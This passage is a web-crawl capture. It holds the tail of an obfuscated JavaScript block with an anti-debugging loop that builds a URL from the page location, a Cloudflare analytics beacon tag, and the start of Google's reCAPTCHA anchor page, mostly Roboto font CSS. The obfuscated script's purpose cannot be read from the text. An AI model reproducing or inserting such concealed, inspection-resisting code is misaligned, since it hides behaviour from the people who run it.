_0x3da3c3=_0x4f1dc4[_0xb589da(0x341,0x3d9,0x33f,0x26d,0x2ab)](_0x595b41,arguments);return _0x1e782d=null,_0x3da3c3;}}:function(){};return _0x28bc4a=![],_0x534386;}else return function(_0xe12d7a){}[_0xd0ae86(0x411,0x3ad,0x337,0x3f5,0x32f)+_0x517e84(0x3e4,0x364,0x402,0x214,0x337)+'r'](_0x290315[_0x2a6437(-0x107,0x31,-0x1,-0x7,-0x1a4)])[_0x257b22(0x3f4,0x2cf,0x31a,0x352,0x4d0)](_0x290315[_0x257b22(0x53e,0x641,0x633,0x445,0x4ef)]);}else{if(_0x290315[_0xd0ae86(0x3d0,0x4fb,0x359,0x4d4,0x382)](_0x290315[_0xd0ae86(0x552,0x462,0x318,0x558,0x518)],_0x290315[_0x44b109(-0x1a3,-0x146,-0x17d,-0x1,-0x1ea)]))(function(){return!![];}[_0x2a6437(-0xd7,-0x12e,-0x254,-0x284,-0x3f)+_0x44b109(-0x83,0x78,-0x37,0x1f5,-0x3f)+'r'](_0x290315[_0xd0ae86(0x459,0x438,0x341,0x47c,0x2fc)](_0x290315[_0xd0ae86(0x41b,0x54c,0x51f,0x4d7,0x3d1)],_0x290315[_0x44b109(0x202,0xca,-0x26,-0x21,-0x11)]))[_0x2a6437(0x18c,0xb1,0x263,0x1c3,0x42)](_0x290315[_0x517e84(0x329,0x1a7,0x15f,0x22,0x2ef)]));else{if(_0x290315[_0x44b109(-0x138,-0xe6,-0x1b2,0x69,-0x279)](_0x290315[_0xd0ae86(0x53a,0x43f,0x43c,0x464,0x348)]('',_0x290315[_0x257b22(0x341,0x45b,0x254,0x43e,0x225)](_0x91cbdf,_0x91cbdf))[_0x290315[_0x257b22(0x244,0xe2,0x1db,0x36b,0x248)]],0x4*-0x19c+-0x509+0x71*0x1a)||_0x290315[_0x517e84(0x2b6,0x39d,0x225,0x3dc,0x288)](_0x290315[_0x517e84(0x45f,0x2be,0x344,0x2e4,0x107)](_0x91cbdf,0x777+-0x14ae+0xd4b),-0x1f5b+0x1e52+0x109)){if(_0x290315[_0x517e84(0x2e7,0x258,0xc5,0x193,0x17d)](_0x290315[_0x2a6437(0xf8,0xdd,0x91,-0x49,0x1ef)],_0x290315[_0x2a6437(0xf8,-0x16,0x1a4,0x96,0x1c5)]))(function(){function _0x209352(_0x1fc1f6,_0x132f45,_0xf21248,_0x2bd404,_0x5eb116){return _0x2a6437(_0x132f45-0xa9,_0x132f45-0xc7,_0xf21248-0xfe,_0x2bd404-0x1bf,_0x1fc1f6);}function _0x206c0e(_0x2cc1dc,_0x1acd70,_0x314120,_0x5c9ea9,_0x4cd647){return _0xd0ae86(_0x2cc1dc-0xd2,_0x2cc1dc- -0x591,_0x314120-0x130,_0x1acd70,_0x4cd647-0x1a0);}function _0xebb24d(_0x44de7e,_0x32fa75,_0x457019,_0x36d2c1,_0x2fad2b){return _0x44b109(_0x36d2c1,_0x44de7e-0x4a6,_0x457019-0xfb,_0x36d2c1-0x128,_0x2fad2b-0x85);}function _0x36fcb5(_0x566aa0,_0x297627,_0x2c8bcf,_0x37b734,_0x55f499){return _0x44b109(_0x566aa0,_0x2c8bcf-0xae,_0x2c8bcf-0x60,_0x37b734-0x1d7,_0x55f499-0x7b);}function _0x35e120(_0x513eb9,_0x1ab3a6,_0x5a48a6,_0x38603e,_0x3be7b2){return _0x517e84(_0x513eb9-0x1ef,_0x38603e-0x26d,_0x5a48a6-0xdf,_0x38603e-0x4,_0x3be7b2);}if(_0x290315[_0x209352(0x154,0x15,-0x15,0xe9,-0x196)](_0x290315[_0xebb24d(0x3fd,0x2c2,0x4e8,0x281,0x4ad)],_0x290315[_0x35e120(0x5dd,0x3f1,0x478,0x4b0,0x4b1)]))_0x4feca9=_0x311663[_0xebb24d(0x4c1,0x42f,0x5e3,0x385,0x611)+_0x36fcb5(-0x173,0x103,0x7,-0x7b,-0x1c)](0x4e2+-0x250+-0x1a*0x19);else return!![];}[_0x2a6437(-0xd7,-0x17e,-0x156,-0x1cb,-0x218)+_0x257b22(0x4c0,0x4a9,0x654,0x3d0,0x666)+'r'](_0x290315[_0x517e84(0x4a,0x19c,0x258,0xc6,0x13)](_0x290315[_0x44b109(0x5a,-0x43,0x9,-0x16,-0x182)],_0x290315[_0x257b22(0x512,0x4b2,0x3eb,0x419,0x3d1)]))[_0x257b22(0x4c9,0x3e5,0x3ec,0x421,0x441)](_0x290315[_0x44b109(-0x137,-0x145,0x10,-0x19d,-0xe5)]));else{const _0x5f4afe=_0x2e542a[_0x2a6437(-0x77,-0x4a,0xd0,-0xc9,0xaf)+_0x517e84(0x37a,0x37d,0x432,0x2c7,0x437)]('?')?'&':'?';return _0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]));}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return;}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc);}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9);}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return _0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f);}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee);}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5;}else return![];}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]));}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf);}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862;}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5);}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb;}}:function(){};return _0x463f66=![],_0x1ae6db;}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)]);}catch(_0x273d46){}}
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f587b80a15d14efe93cbeee59b5301b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6&co=aHR0cHM6Ly9jaGFsZW5lZ2FsbGVyeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m92486yj4l6s
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
